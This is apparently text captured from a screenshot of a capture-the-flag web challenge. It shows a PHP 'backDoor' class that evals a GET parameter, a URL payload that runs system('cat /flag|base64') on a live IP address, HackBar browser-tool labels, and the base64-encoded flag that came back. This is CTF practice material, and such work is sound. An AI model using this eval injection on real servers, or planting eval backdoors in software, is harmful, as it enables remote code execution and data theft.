 不安全 124.70.99.199:1009/?a=ok&b=system(%27cat%20/flag|base64%27);
<?php
highlight_file(__FILE__);
//你知道php有什么危险函数吗?
class backDoor{
public $param;
static function evalTest($param){
eval($param);
}
}
if (@$_GET['a'] === "ok"){
backDoor::evalTest($_GET['b']);
}
Uk9JU3tldmFsX2lzX2Rhbmdlcm91c359
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://124.70.99.199:1009/?a=ok&b=system('cat /flag|base64');
Use POST method MODIFY HEADER